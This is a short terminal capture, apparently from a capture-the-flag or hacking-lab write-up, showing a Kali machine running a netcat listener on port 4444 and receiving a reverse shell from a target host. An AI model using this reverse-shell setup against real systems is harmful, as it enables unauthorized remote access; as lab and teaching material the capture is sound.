 ┌──(kali㉿kali)-[~/Desktop/HackingClub/Math]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.0.3.51] from (UNKNOWN) [172.31.60.196] 37754
sh: 0: can't access tty; job control turned off
$